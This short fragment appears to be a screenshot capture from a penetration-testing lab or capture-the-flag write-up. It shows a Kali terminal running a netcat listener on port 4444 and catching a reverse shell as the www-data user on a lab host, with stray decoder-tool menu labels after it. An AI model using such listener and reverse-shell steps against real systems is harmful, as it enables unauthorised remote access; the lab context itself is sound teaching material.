 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.0.2.3] from (UNKNOWN) [10.0.2.8] 45896
bash: cannot set terminal process group (632): Inappropriate ioctl for device
bash: no job control in this shell
www-data@box7:/opt/80$
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode